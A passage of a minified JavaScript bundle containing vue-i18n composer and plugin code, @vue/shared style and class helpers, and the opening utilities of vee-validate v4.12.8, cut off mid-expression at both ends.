x=ue({get:()=>u.value,set:k=>{u.value=k,O.locale=u.value}}),K=ue({get:()=>c.value,set:k=>{c.value=k,O.fallbackLocale=c.value,Sr(O,u.value,k)}}),J=ue(()=>f.value),te=ue(()=>d.value),W=ue(()=>g.value);function re(){return xe(b)?b:null}function fe(k){b=k,O.postTranslation=k}function ye(){return y}function Me(k){k!==null&&(C=xl(k)),y=k,O.missing=C}const Ee=(k,V,le,I,T,B)=>{U();let X;try{__INTLIFY_PROD_DEVTOOLS__,i||(O.fallbackContext=n?Tm():void 0),X=k(O)}finally{__INTLIFY_PROD_DEVTOOLS__,i||(O.fallbackContext=void 0)}if(le!=="translate exists"&&ze(X)&&X===Ji||le==="translate exists"&&!X){const[ce,ie]=V();return n&&E?I(n):T(ce)}else{if(B(X))return X;throw tt(Ye.UNEXPECTED_RETURN_TYPE)}};function Ne(...k){return Ee(V=>Reflect.apply(Il,null,[V,...k]),()=>eo(...k),"translate",V=>Reflect.apply(V.t,V,[...k]),V=>V,V=>ee(V))}function Ie(...k){const[V,le,I]=k;if(I&&!Le(I))throw tt(Ye.INVALID_ARGUMENT);return Ne(V,le,nt({resolvedMessage:!0},I||{}))}function we(...k){return Ee(V=>Reflect.apply(Tl,null,[V,...k]),()=>to(...k),"datetime format",V=>Reflect.apply(V.d,V,[...k]),()=>bl,V=>ee(V))}function Xe(...k){return Ee(V=>Reflect.apply(Nl,null,[V,...k]),()=>no(...k),"number format",V=>Reflect.apply(V.n,V,[...k]),()=>bl,V=>ee(V))}function Y(k){return k.map(V=>ee(V)||ze(V)||ve(V)?Rl(String(V)):V)}const H={normalize:Y,interpolate:k=>k,type:"vnode"};function D(...k){return Ee(V=>{let le;const I=V;try{I.processor=H,le=Reflect.apply(Il,null,[I,...k])}finally{I.processor=null}return le},()=>eo(...k),"translate",V=>V[ro](...k),V=>[Rl(V)],V=>Be(V))}function q(...k){return Ee(V=>Reflect.apply(Nl,null,[V,...k]),()=>no(...k),"number format",V=>V[so](...k),Ml,V=>ee(V)||Be(V))}function ae(...k){return Ee(V=>Reflect.apply(Tl,null,[V,...k]),()=>to(...k),"datetime format",V=>V[io](...k),Ml,V=>ee(V)||Be(V))}function pe(k){L=k,O.pluralRules=L}function p(k,V){return Ee(()=>{if(!k)return!1;const le=ee(V)?V:u.value,I=N(le),T=O.messageResolver(I,k);return a?T!=null:ur(T)||Ot(T)||ee(T)},()=>[k],"translate exists",le=>Reflect.apply(le.te,le,[k,V]),Vm,le=>ve(le))}function h(k){let V=null;const le=Qc(O,c.value,u.value);for(let I=0;I<le.length;I++){const T=f.value[le[I]]||{},B=O.messageResolver(T,k);if(B!=null){V=B;break}}return V}function _(k){const V=h(k);return V!=null?V:n?n.tm(k)||{}:{}}function N(k){return f.value[k]||{}}function R(k,V){if(s){const le={[k]:V};for(const I in le)ki(le,I)&&Hr(le[I]);V=le[k]}f.value[k]=V,O.messages=f.value}function $(k,V){f.value[k]=f.value[k]||{};const le={[k]:V};if(s)for(const I in le)ki(le,I)&&Hr(le[I]);V=le[k],wi(V,f.value[k]),O.messages=f.value}function z(k){return d.value[k]||{}}function G(k,V){d.value[k]=V,O.datetimeFormats=d.value,Ll(O,k,V)}function Z(k,V){d.value[k]=nt(d.value[k]||{},V),O.datetimeFormats=d.value,Ll(O,k,V)}function j(k){return g.value[k]||{}}function ne(k,V){g.value[k]=V,O.numberFormats=g.value,Pl(O,k,V)}function oe(k,V){g.value[k]=nt(g.value[k]||{},V),O.numberFormats=g.value,Pl(O,k,V)}Fl++,n&&Ri&&(Ke(n.locale,k=>{l&&(u.value=k,O.locale=k,Sr(O,u.value,c.value))}),Ke(n.fallbackLocale,k=>{l&&(c.value=k,O.fallbackLocale=k,Sr(O,u.value,c.value))}));const Q={id:Fl,locale:x,fallbackLocale:K,get inheritLocale(){return l},set inheritLocale(k){l=k,k&&n&&(u.value=n.locale.value,c.value=n.fallbackLocale.value,Sr(O,u.value,c.value))},get availableLocales(){return Object.keys(f.value).sort()},messages:J,get modifiers(){return P},get pluralRules(){return L||{}},get isGlobal(){return i},get missingWarn(){return v},set missingWarn(k){v=k,O.missingWarn=v},get fallbackWarn(){return w},set fallbackWarn(k){w=k,O.fallbackWarn=w},get fallbackRoot(){return E},set fallbackRoot(k){E=k},get fallbackFormat(){return m},set fallbackFormat(k){m=k,O.fallbackFormat=m},get warnHtmlMessage(){return A},set warnHtmlMessage(k){A=k,O.warnHtmlMessage=k},get escapeParameter(){return S},set escapeParameter(k){S=k,O.escapeParameter=k},t:Ne,getLocaleMessage:N,setLocaleMessage:R,mergeLocaleMessage:$,getPostTranslationHandler:re,setPostTranslationHandler:fe,getMissingHandler:ye,setMissingHandler:Me,[hf]:pe};return Q.datetimeFormats=te,Q.numberFormats=W,Q.rt=Ie,Q.te=p,Q.tm=_,Q.d=we,Q.n=Xe,Q.getDateTimeFormat=z,Q.setDateTimeFormat=G,Q.mergeDateTimeFormat=Z,Q.getNumberFormat=j,Q.setNumberFormat=ne,Q.mergeNumberFormat=oe,Q[pf]=r,Q[ro]=D,Q[io]=ae,Q[so]=q,Q}function Um(e){const t=ee(e.locale)?e.locale:lr,n=ee(e.fallbackLocale)||Be(e.fallbackLocale)||ge(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:t,r=xe(e.missing)?e.missing:void 0,i=ve(e.silentTranslationWarn)||wn(e.silentTranslationWarn)?!e.silentTranslationWarn:!0,s=ve(e.silentFallbackWarn)||wn(e.silentFallbackWarn)?!e.silentFallbackWarn:!0,o=ve(e.fallbackRoot)?e.fallbackRoot:!0,a=!!e.formatFallbackMessages,l=ge(e.modifiers)?e.modifiers:{},u=e.pluralizationRules,c=xe(e.postTranslation)?e.postTranslation:void 0,f=ee(e.warnHtmlInMessage)?e.warnHtmlInMessage!=="off":!0,d=!!e.escapeParameterHtml,g=ve(e.sync)?e.sync:!0;let v=e.messages;if(ge(e.sharedMessages)){const S=e.sharedMessages;v=Object.keys(S).reduce((L,O)=>{const F=L[O]||(L[O]={});return nt(F,S[O]),L},v||{})}const{__i18n:w,__root:E,__injectWithOption:m}=e,y=e.datetimeFormats,C=e.numberFormats,b=e.flatJson,A=e.translateExistCompatible;return{locale:t,fallbackLocale:n,messages:v,flatJson:b,datetimeFormats:y,numberFormats:C,missing:r,missingWarn:i,fallbackWarn:s,fallbackRoot:o,fallbackFormat:a,modifiers:l,pluralRules:u,postTranslation:c,warnHtmlMessage:f,escapeParameter:d,messageResolver:e.messageResolver,inheritLocale:g,translateExistCompatible:A,__i18n:w,__root:E,__injectWithOption:m}}function ao(e={},t){{const n=Xo(Um(e)),{__extender:r}=e,i={id:n.id,get locale(){return n.locale.value},set locale(s){n.locale.value=s},get fallbackLocale(){return n.fallbackLocale.value},set fallbackLocale(s){n.fallbackLocale.value=s},get messages(){return n.messages.value},get datetimeFormats(){return n.datetimeFormats.value},get numberFormats(){return n.numberFormats.value},get availableLocales(){return n.availableLocales},get formatter(){return{interpolate(){return[]}}},set formatter(s){},get missing(){return n.getMissingHandler()},set missing(s){n.setMissingHandler(s)},get silentTranslationWarn(){return ve(n.missingWarn)?!n.missingWarn:n.missingWarn},set silentTranslationWarn(s){n.missingWarn=ve(s)?!s:s},get silentFallbackWarn(){return ve(n.fallbackWarn)?!n.fallbackWarn:n.fallbackWarn},set silentFallbackWarn(s){n.fallbackWarn=ve(s)?!s:s},get modifiers(){return n.modifiers},get formatFallbackMessages(){return n.fallbackFormat},set formatFallbackMessages(s){n.fallbackFormat=s},get postTranslation(){return n.getPostTranslationHandler()},set postTranslation(s){n.setPostTranslationHandler(s)},get sync(){return n.inheritLocale},set sync(s){n.inheritLocale=s},get warnHtmlInMessage(){return n.warnHtmlMessage?"warn":"off"},set warnHtmlInMessage(s){n.warnHtmlMessage=s!=="off"},get escapeParameterHtml(){return n.escapeParameter},set escapeParameterHtml(s){n.escapeParameter=s},get preserveDirectiveContent(){return!0},set preserveDirectiveContent(s){},get pluralizationRules(){return n.pluralRules||{}},__composer:n,t(...s){const[o,a,l]=s,u={};let c=null,f=null;if(!ee(o))throw tt(Ye.INVALID_ARGUMENT);const d=o;return ee(a)?u.locale=a:Be(a)?c=a:ge(a)&&(f=a),Be(l)?c=l:ge(l)&&(f=l),Reflect.apply(n.t,n,[d,c||f||{},u])},rt(...s){return Reflect.apply(n.rt,n,[...s])},tc(...s){const[o,a,l]=s,u={plural:1};let c=null,f=null;if(!ee(o))throw tt(Ye.INVALID_ARGUMENT);const d=o;return ee(a)?u.locale=a:ze(a)?u.plural=a:Be(a)?c=a:ge(a)&&(f=a),ee(l)?u.locale=l:Be(l)?c=l:ge(l)&&(f=l),Reflect.apply(n.t,n,[d,c||f||{},u])},te(s,o){return n.te(s,o)},tm(s){return n.tm(s)},getLocaleMessage(s){return n.getLocaleMessage(s)},setLocaleMessage(s,o){n.setLocaleMessage(s,o)},mergeLocaleMessage(s,o){n.mergeLocaleMessage(s,o)},d(...s){return Reflect.apply(n.d,n,[...s])},getDateTimeFormat(s){return n.getDateTimeFormat(s)},setDateTimeFormat(s,o){n.setDateTimeFormat(s,o)},mergeDateTimeFormat(s,o){n.mergeDateTimeFormat(s,o)},n(...s){return Reflect.apply(n.n,n,[...s])},getNumberFormat(s){return n.getNumberFormat(s)},setNumberFormat(s,o){n.setNumberFormat(s,o)},mergeNumberFormat(s,o){n.mergeNumberFormat(s,o)},getChoiceIndex(s,o){return-1}};return i.__extender=r,i}}const qo={tag:{type:[String,Object]},locale:{type:String},scope:{type:String,validator:e=>e==="parent"||e==="global",default:"parent"},i18n:{type:Object}};function jm({slots:e},t){return t.length===1&&t[0]==="default"?(e.default?e.default():[]).reduce((r,i)=>[...r,...i.type===ut?i.children:[i]],[]):t.reduce((n,r)=>{const i=e[r];return i&&(n[r]=i()),n},{})}function vf(e){return ut}const Wm=dt({name:"i18n-t",props:nt({keypath:{type:String,required:!0},plural:{type:[Number,String],validator:e=>ze(e)||!isNaN(e)}},qo),setup(e,t){const{slots:n,attrs:r}=t,i=e.i18n||Qo({useScope:e.scope,__useComponent:!0});return()=>{const s=Object.keys(n).filter(f=>f!=="_"),o={};e.locale&&(o.locale=e.locale),e.plural!==void 0&&(o.plural=ee(e.plural)?+e.plural:e.plural);const a=jm(t,s),l=i[ro](e.keypath,a,o),u=nt({},r),c=ee(e.tag)||Le(e.tag)?e.tag:vf();return $e(c,u,l)}}}),$l=Wm;function Hm(e){return Be(e)&&!ee(e[0])}function yf(e,t,n,r){const{slots:i,attrs:s}=t;return()=>{const o={part:!0};let a={};e.locale&&(o.locale=e.locale),ee(e.format)?o.key=e.format:Le(e.format)&&(ee(e.format.key)&&(o.key=e.format.key),a=Object.keys(e.format).reduce((d,g)=>n.includes(g)?nt({},d,{[g]:e.format[g]}):d,{}));const l=r(e.value,o,a);let u=[o.key];Be(l)?u=l.map((d,g)=>{const v=i[d.type],w=v?v({[d.type]:d.value,index:g,parts:l}):[d.value];return Hm(w)&&(w[0].key=`${d.type}-${g}`),w}):ee(l)&&(u=[l]);const c=nt({},s),f=ee(e.tag)||Le(e.tag)?e.tag:vf();return $e(f,c,u)}}const zm=dt({name:"i18n-n",props:nt({value:{type:Number,required:!0},format:{type:[String,Object]}},qo),setup(e,t){const n=e.i18n||Qo({useScope:"parent",__useComponent:!0});return yf(e,t,cf,(...r)=>n[so](...r))}}),Dl=zm,Gm=dt({name:"i18n-d",props:nt({value:{type:[Number,Date],required:!0},format:{type:[String,Object]}},qo),setup(e,t){const n=e.i18n||Qo({useScope:"parent",__useComponent:!0});return yf(e,t,uf,(...r)=>n[io](...r))}}),Vl=Gm;function Km(e,t){const n=e;if(e.mode==="composition")return n.__getInstance(t)||e.global;{const r=n.__getInstance(t);return r!=null?r.__composer:e.global.__composer}}function Ym(e){const t=o=>{const{instance:a,modifiers:l,value:u}=o;if(!a||!a.$)throw tt(Ye.UNEXPECTED_ERROR);const c=Km(e,a.$),f=Bl(u);return[Reflect.apply(c.t,c,[...Ul(f)]),c]};return{created:(o,a)=>{const[l,u]=t(a);Ri&&e.global===u&&(o.__i18nWatcher=Ke(u.locale,()=>{a.instance&&a.instance.$forceUpdate()})),o.__composer=u,o.textContent=l},unmounted:o=>{Ri&&o.__i18nWatcher&&(o.__i18nWatcher(),o.__i18nWatcher=void 0,delete o.__i18nWatcher),o.__composer&&(o.__composer=void 0,delete o.__composer)},beforeUpdate:(o,{value:a})=>{if(o.__composer){const l=o.__composer,u=Bl(a);o.textContent=Reflect.apply(l.t,l,[...Ul(u)])}},getSSRProps:o=>{const[a]=t(o);return{textContent:a}}}}function Bl(e){if(ee(e))return{path:e};if(ge(e)){if(!("path"in e))throw tt(Ye.REQUIRED_VALUE,"path");return e}else throw tt(Ye.INVALID_VALUE)}function Ul(e){const{path:t,locale:n,args:r,choice:i,plural:s}=e,o={},a=r||{};return ee(n)&&(o.locale=n),ze(i)&&(o.plural=i),ze(s)&&(o.plural=s),[t,a,o]}function Zm(e,t,...n){const r=ge(n[0])?n[0]:{},i=!!r.useI18nComponentName;(ve(r.globalInstall)?r.globalInstall:!0)&&([i?"i18n":$l.name,"I18nT"].forEach(o=>e.component(o,$l)),[Dl.name,"I18nN"].forEach(o=>e.component(o,Dl)),[Vl.name,"I18nD"].forEach(o=>e.component(o,Vl))),e.directive("t",Ym(t))}function Xm(e,t,n){return{beforeCreate(){const r=ft();if(!r)throw tt(Ye.UNEXPECTED_ERROR);const i=this.$options;if(i.i18n){const s=i.i18n;if(i.__i18n&&(s.__i18n=i.__i18n),s.__root=t,this===this.$root)this.$i18n=jl(e,s);else{s.__injectWithOption=!0,s.__extender=n.__vueI18nExtend,this.$i18n=ao(s);const o=this.$i18n;o.__extender&&(o.__disposer=o.__extender(this.$i18n))}}else if(i.__i18n)if(this===this.$root)this.$i18n=jl(e,i);else{this.$i18n=ao({__i18n:i.__i18n,__injectWithOption:!0,__extender:n.__vueI18nExtend,__root:t});const s=this.$i18n;s.__extender&&(s.__disposer=s.__extender(this.$i18n))}else this.$i18n=e;i.__i18nGlobal&&mf(t,i,i),this.$t=(...s)=>this.$i18n.t(...s),this.$rt=(...s)=>this.$i18n.rt(...s),this.$tc=(...s)=>this.$i18n.tc(...s),this.$te=(s,o)=>this.$i18n.te(s,o),this.$d=(...s)=>this.$i18n.d(...s),this.$n=(...s)=>this.$i18n.n(...s),this.$tm=s=>this.$i18n.tm(s),n.__setInstance(r,this.$i18n)},mounted(){},unmounted(){const r=ft();if(!r)throw tt(Ye.UNEXPECTED_ERROR);const i=this.$i18n;delete this.$t,delete this.$rt,delete this.$tc,delete this.$te,delete this.$d,delete this.$n,delete this.$tm,i.__disposer&&(i.__disposer(),delete i.__disposer,delete i.__extender),n.__deleteInstance(r),delete this.$i18n}}}function jl(e,t){e.locale=t.locale||e.locale,e.fallbackLocale=t.fallbackLocale||e.fallbackLocale,e.missing=t.missing||e.missing,e.silentTranslationWarn=t.silentTranslationWarn||e.silentFallbackWarn,e.silentFallbackWarn=t.silentFallbackWarn||e.silentFallbackWarn,e.formatFallbackMessages=t.formatFallbackMessages||e.formatFallbackMessages,e.postTranslation=t.postTranslation||e.postTranslation,e.warnHtmlInMessage=t.warnHtmlInMessage||e.warnHtmlInMessage,e.escapeParameterHtml=t.escapeParameterHtml||e.escapeParameterHtml,e.sync=t.sync||e.sync,e.__composer[hf](t.pluralizationRules||e.pluralizationRules);const n=es(e.locale,{messages:t.messages,__i18n:t.__i18n});return Object.keys(n).forEach(r=>e.mergeLocaleMessage(r,n[r])),t.datetimeFormats&&Object.keys(t.datetimeFormats).forEach(r=>e.mergeDateTimeFormat(r,t.datetimeFormats[r])),t.numberFormats&&Object.keys(t.numberFormats).forEach(r=>e.mergeNumberFormat(r,t.numberFormats[r])),e}const qm=An("global-vue-i18n");function D0(e={},t){const n=__VUE_I18N_LEGACY_API__&&ve(e.legacy)?e.legacy:__VUE_I18N_LEGACY_API__,r=ve(e.globalInjection)?e.globalInjection:!0,i=__VUE_I18N_LEGACY_API__&&n?!!e.allowComposition:!0,s=new Map,[o,a]=Qm(e,n),l=An("");function u(d){return s.get(d)||null}function c(d,g){s.set(d,g)}function f(d){s.delete(d)}{const d={get mode(){return __VUE_I18N_LEGACY_API__&&n?"legacy":"composition"},get allowComposition(){return i},async install(g,...v){if(g.__VUE_I18N_SYMBOL__=l,g.provide(g.__VUE_I18N_SYMBOL__,d),ge(v[0])){const m=v[0];d.__composerExtend=m.__composerExtend,d.__vueI18nExtend=m.__vueI18nExtend}let w=null;!n&&r&&(w=av(g,d.global)),__VUE_I18N_FULL_INSTALL__&&Zm(g,d,...v),__VUE_I18N_LEGACY_API__&&n&&g.mixin(Xm(a,a.__composer,d));const E=g.unmount;g.unmount=()=>{w&&w(),d.dispose(),E()}},get global(){return a},dispose(){o.stop()},__instances:s,__getInstance:u,__setInstance:c,__deleteInstance:f};return d}}function Qo(e={}){const t=ft();if(t==null)throw tt(Ye.MUST_BE_CALL_SETUP_TOP);if(!t.isCE&&t.appContext.app!=null&&!t.appContext.app.__VUE_I18N_SYMBOL__)throw tt(Ye.NOT_INSTALLED);const n=Jm(t),r=tv(n),i=gf(t),s=ev(e,i);if(__VUE_I18N_LEGACY_API__&&n.mode==="legacy"&&!e.__useComponent){if(!n.allowComposition)throw tt(Ye.NOT_AVAILABLE_IN_LEGACY_MODE);return sv(t,s,r,e)}if(s==="global")return mf(r,e,i),r;if(s==="parent"){let l=nv(n,t,e.__useComponent);return l==null&&(l=r),l}const o=n;let a=o.__getInstance(t);if(a==null){const l=nt({},e);"__i18n"in i&&(l.__i18n=i.__i18n),r&&(l.__root=r),a=Xo(l),o.__composerExtend&&(a[oo]=o.__composerExtend(a)),iv(o,t,a),o.__setInstance(t,a)}return a}function Qm(e,t,n){const r=Co();{const i=__VUE_I18N_LEGACY_API__&&t?r.run(()=>ao(e)):r.run(()=>Xo(e));if(i==null)throw tt(Ye.UNEXPECTED_ERROR);return[r,i]}}function Jm(e){{const t=et(e.isCE?qm:e.appContext.app.__VUE_I18N_SYMBOL__);if(!t)throw tt(e.isCE?Ye.NOT_INSTALLED_WITH_PROVIDE:Ye.UNEXPECTED_ERROR);return t}}function ev(e,t){return Qi(e)?"__i18n"in t?"local":"global":e.useScope?e.useScope:"local"}function tv(e){return e.mode==="composition"?e.global:e.global.__composer}function nv(e,t,n=!1){let r=null;const i=t.root;let s=rv(t,n);for(;s!=null;){const o=e;if(e.mode==="composition")r=o.__getInstance(s);else if(__VUE_I18N_LEGACY_API__){const a=o.__getInstance(s);a!=null&&(r=a.__composer,n&&r&&!r[pf]&&(r=null))}if(r!=null||i===s)break;s=s.parent}return r}function rv(e,t=!1){return e==null?null:t&&e.vnode.ctx||e.parent}function iv(e,t,n){Ut(()=>{},t),qr(()=>{const r=n;e.__deleteInstance(t);const i=r[oo];i&&(i(),delete r[oo])},t)}function sv(e,t,n,r={}){const i=t==="local",s=zi(null);if(i&&e.proxy&&!(e.proxy.$options.i18n||e.proxy.$options.__i18n))throw tt(Ye.MUST_DEFINE_I18N_OPTION_IN_ALLOW_COMPOSITION);const o=ve(r.inheritLocale)?r.inheritLocale:!ee(r.locale),a=me(!i||o?n.locale.value:ee(r.locale)?r.locale:lr),l=me(!i||o?n.fallbackLocale.value:ee(r.fallbackLocale)||Be(r.fallbackLocale)||ge(r.fallbackLocale)||r.fallbackLocale===!1?r.fallbackLocale:a.value),u=me(es(a.value,r)),c=me(ge(r.datetimeFormats)?r.datetimeFormats:{[a.value]:{}}),f=me(ge(r.numberFormats)?r.numberFormats:{[a.value]:{}}),d=i?n.missingWarn:ve(r.missingWarn)||wn(r.missingWarn)?r.missingWarn:!0,g=i?n.fallbackWarn:ve(r.fallbackWarn)||wn(r.fallbackWarn)?r.fallbackWarn:!0,v=i?n.fallbackRoot:ve(r.fallbackRoot)?r.fallbackRoot:!0,w=!!r.fallbackFormat,E=xe(r.missing)?r.missing:null,m=xe(r.postTranslation)?r.postTranslation:null,y=i?n.warnHtmlMessage:ve(r.warnHtmlMessage)?r.warnHtmlMessage:!0,C=!!r.escapeParameter,b=i?n.modifiers:ge(r.modifiers)?r.modifiers:{},A=r.pluralRules||i&&n.pluralRules;function S(){return[a.value,l.value,u.value,c.value,f.value]}const P=ue({get:()=>s.value?s.value.locale.value:a.value,set:h=>{s.value&&(s.value.locale.value=h),a.value=h}}),L=ue({get:()=>s.value?s.value.fallbackLocale.value:l.value,set:h=>{s.value&&(s.value.fallbackLocale.value=h),l.value=h}}),O=ue(()=>s.value?s.value.messages.value:u.value),F=ue(()=>c.value),U=ue(()=>f.value);function x(){return s.value?s.value.getPostTranslationHandler():m}function K(h){s.value&&s.value.setPostTranslationHandler(h)}function J(){return s.value?s.value.getMissingHandler():E}function te(h){s.value&&s.value.setMissingHandler(h)}function W(h){return S(),h()}function re(...h){return s.value?W(()=>Reflect.apply(s.value.t,null,[...h])):W(()=>"")}function fe(...h){return s.value?Reflect.apply(s.value.rt,null,[...h]):""}function ye(...h){return s.value?W(()=>Reflect.apply(s.value.d,null,[...h])):W(()=>"")}function Me(...h){return s.value?W(()=>Reflect.apply(s.value.n,null,[...h])):W(()=>"")}function Ee(h){return s.value?s.value.tm(h):{}}function Ne(h,_){return s.value?s.value.te(h,_):!1}function Ie(h){return s.value?s.value.getLocaleMessage(h):{}}function we(h,_){s.value&&(s.value.setLocaleMessage(h,_),u.value[h]=_)}function Xe(h,_){s.value&&s.value.mergeLocaleMessage(h,_)}function Y(h){return s.value?s.value.getDateTimeFormat(h):{}}function M(h,_){s.value&&(s.value.setDateTimeFormat(h,_),c.value[h]=_)}function H(h,_){s.value&&s.value.mergeDateTimeFormat(h,_)}function D(h){return s.value?s.value.getNumberFormat(h):{}}function q(h,_){s.value&&(s.value.setNumberFormat(h,_),f.value[h]=_)}function ae(h,_){s.value&&s.value.mergeNumberFormat(h,_)}const pe={get id(){return s.value?s.value.id:-1},locale:P,fallbackLocale:L,messages:O,datetimeFormats:F,numberFormats:U,get inheritLocale(){return s.value?s.value.inheritLocale:o},set inheritLocale(h){s.value&&(s.value.inheritLocale=h)},get availableLocales(){return s.value?s.value.availableLocales:Object.keys(u.value)},get modifiers(){return s.value?s.value.modifiers:b},get pluralRules(){return s.value?s.value.pluralRules:A},get isGlobal(){return s.value?s.value.isGlobal:!1},get missingWarn(){return s.value?s.value.missingWarn:d},set missingWarn(h){s.value&&(s.value.missingWarn=h)},get fallbackWarn(){return s.value?s.value.fallbackWarn:g},set fallbackWarn(h){s.value&&(s.value.missingWarn=h)},get fallbackRoot(){return s.value?s.value.fallbackRoot:v},set fallbackRoot(h){s.value&&(s.value.fallbackRoot=h)},get fallbackFormat(){return s.value?s.value.fallbackFormat:w},set fallbackFormat(h){s.value&&(s.value.fallbackFormat=h)},get warnHtmlMessage(){return s.value?s.value.warnHtmlMessage:y},set warnHtmlMessage(h){s.value&&(s.value.warnHtmlMessage=h)},get escapeParameter(){return s.value?s.value.escapeParameter:C},set escapeParameter(h){s.value&&(s.value.escapeParameter=h)},t:re,getPostTranslationHandler:x,setPostTranslationHandler:K,getMissingHandler:J,setMissingHandler:te,rt:fe,d:ye,n:Me,tm:Ee,te:Ne,getLocaleMessage:Ie,setLocaleMessage:we,mergeLocaleMessage:Xe,getDateTimeFormat:Y,setDateTimeFormat:M,mergeDateTimeFormat:H,getNumberFormat:D,setNumberFormat:q,mergeNumberFormat:ae};function p(h){h.locale.value=a.value,h.fallbackLocale.value=l.value,Object.keys(u.value).forEach(_=>{h.mergeLocaleMessage(_,u.value[_])}),Object.keys(c.value).forEach(_=>{h.mergeDateTimeFormat(_,c.value[_])}),Object.keys(f.value).forEach(_=>{h.mergeNumberFormat(_,f.value[_])}),h.escapeParameter=C,h.fallbackFormat=w,h.fallbackRoot=v,h.fallbackWarn=g,h.missingWarn=d,h.warnHtmlMessage=y}return ac(()=>{if(e.proxy==null||e.proxy.$i18n==null)throw tt(Ye.NOT_AVAILABLE_COMPOSITION_IN_LEGACY);const h=s.value=e.proxy.$i18n.__composer;t==="global"?(a.value=h.locale.value,l.value=h.fallbackLocale.value,u.value=h.messages.value,c.value=h.datetimeFormats.value,f.value=h.numberFormats.value):i&&p(h)}),pe}const ov=["locale","fallbackLocale","availableLocales"],Wl=["t","rt","d","n","tm","te"];function av(e,t){const n=Object.create(null);return ov.forEach(i=>{const s=Object.getOwnPropertyDescriptor(t,i);if(!s)throw tt(Ye.UNEXPECTED_ERROR);const o=De(s.value)?{get(){return s.value.value},set(a){s.value.value=a}}:{get(){return s.get&&s.get()}};Object.defineProperty(n,i,o)}),e.config.globalProperties.$i18n=n,Wl.forEach(i=>{const s=Object.getOwnPropertyDescriptor(t,i);if(!s||!s.value)throw tt(Ye.UNEXPECTED_ERROR);Object.defineProperty(e.config.globalProperties,`$${i}`,s)}),()=>{delete e.config.globalProperties.$i18n,Wl.forEach(i=>{delete e.config.globalProperties[`$${i}`]})}}Dm();__INTLIFY_JIT_COMPILATION__?wl(Rm):wl(Pm);Cm(sm);Am(Qc);if(__INTLIFY_PROD_DEVTOOLS__){const e=Kt();e.__INTLIFY__=!0,pm(e.__INTLIFY_DEVTOOLS_GLOBAL_HOOK__)}/**
* @vue/shared v3.5.17
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const _f=Array.isArray,zr=e=>typeof e=="string",bf=e=>e!==null&&typeof e=="object",lv=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},uv=/\B([A-Z])/g,cv=lv(e=>e.replace(uv,"-$1").toLowerCase());function fv(e){if(_f(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],i=zr(r)?gv(r):fv(r);if(i)for(const s in i)t[s]=i[s]}return t}else if(zr(e)||bf(e))return e}const dv=/;(?![^(]*\))/g,hv=/:([^]+)/,pv=/\/\*[^]*?\*\//g;function gv(e){const t={};return e.replace(pv,"").split(dv).forEach(n=>{if(n){const r=n.split(hv);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function V0(e){if(!e)return"";if(zr(e))return e;let t="";for(const n in e){const r=e[n];if(zr(r)||typeof r=="number"){const i=n.startsWith("--")?n:cv(n);t+=`${i}:${r};`}}return t}function mv(e){let t="";if(zr(e))t=e;else if(_f(e))for(let n=0;n<e.length;n++){const r=mv(e[n]);r&&(t+=r+" ")}else if(bf(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}/**
  * vee-validate v4.12.8
  * (c) 2024 Abdelrahman Awad
  * @license MIT
  */function Je(e){return typeof e=="function"}function Ef(e){return e==null}const Un=e=>e!==null&&!!e&&typeof e=="object"&&!Array.isArray(e);function Jo(e){return Number(e)>=0}function vv(e){const t=parseFloat(e);return isNaN(t)?e:t}function yv(e){return typeof e=="object"&&e!==null}function _v(e){return e==null?e===void 0?"[object Undefined]":"[object Null]":Object.prototype.toString.call(e)}function Hl(e){if(!yv(e)||_v(e)!=="[object Object]")return!1;if(Object.getPrototypeOf(e)===null)return!0;let t=e;for(;Object.getPrototypeOf(t)!==null;)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function Gr(e,t){return Object.keys(t).forEach(n=>{if(Hl(t[n])&&Hl(e[n])){e[n]||(e[n]={}),Gr(e[n],t[n]);return}e[n]=t[n]}),e}function Ir(e){const t=e.split(".");if(!t.length)return"";let n=String(t[0]);for(let r=1;r<t.length;r++){if(Jo(t[r])){n+=`[${t[r]}]`;continue}n+=`.${t[r]}`}return n}const wf={};function B0(e,t){Ev(e,t),wf[e]=t}function bv(e){return wf[e]}function Ev(e,t){if(!Je(t))throw new Error(`Extension Error: The validator '${e}' must be a function.`)}function zl(e,t,n){typeof n.value=="object"&&(n.value=Re(n.value)),!n.enumerable||n.get||n.set||!n.configurable||!n.writable||t==="__proto__"?Object.defineProperty(e,t,n):e[t]=n.value}function Re(e){if(typeof e!="object")return e;var t=0,n,r,i,s=Object.prototype.toString.call(e);if(s==="[object Object]"?i=Object.create(e.__proto__||null):s==="[object Array]"?i=Array(e.length):s==="[object Set]"?(i=new Set,e.forEach(function(o){i.add(Re(o))})):s==="[object Map]"?(i=new Map,e.forEach(function(o,a){i.set(Re(a),Re(o))})):s==="[object Date]"?i=new Date(+e):s==="[object RegExp]"?i=new RegExp(e.source,e.flags):s==="[object DataView]"?i=new e.constructor(Re(e.buffer)):s==="[object ArrayBuffer]"?i=e.slice(0):s.slice(-6)==="Array]"&&(i=new e.constructor(e)),i){for(r=Object.getOwnPropertySymbols(e);t<r.length;t++)zl(i,r[t],Object.getOwnPropertyDescriptor(e,r[t]));for(t=0,r=Object.getOwnPropertyNames(e);t<r.length;t++)Object.hasOwnProperty.call(i,n=r[t])&&i[n]===e[n]||zl(i,n,Object.getOwnPropertyDescriptor(e,n))}return i||e}const ts=Symbol("vee-validate-form"),wv=Symbol("vee-validate-field-instance"),Mi=Symbol("Default empty value"),Sv=typeof window!="undefined";function lo(e){return Je(e)&&!!e.__locatorRef}function Mt(e){return!!e&&Je(e.parse)&&e.__type==="VVTypedSchema"}function Fi(e){return!!e&&Je(e.validate)}function ti(e){return e==="checkbox"||e==="radio"}function Cv(e){return Un(e)||Array.isArray(e)}function Av(e){return Array.isArray(e)?e.length===0:Un(e)&&Object.keys(e).length===0}function ns(e){return/^\[.+\]$/i.test(e)}function Ov(e){return Sf(e)&&e.multiple}function Sf(e){return e.tagName==="SELECT"}function Iv(e,t){const n=![!1,null,void 0,0].includes(t.multiple)&&!Number.isNaN(t.multiple);return e==="select"&&"multiple"in t&&n}function Tv(e,t){return!Iv(e,t)&&t.type!=="file"&&!ti(t.type)}function Cf(e){return ea(e)&&e.target&&"submit"in e.target}function ea(e){return e?!!(typeof Event!="undefined"&&Je(Event)&&e 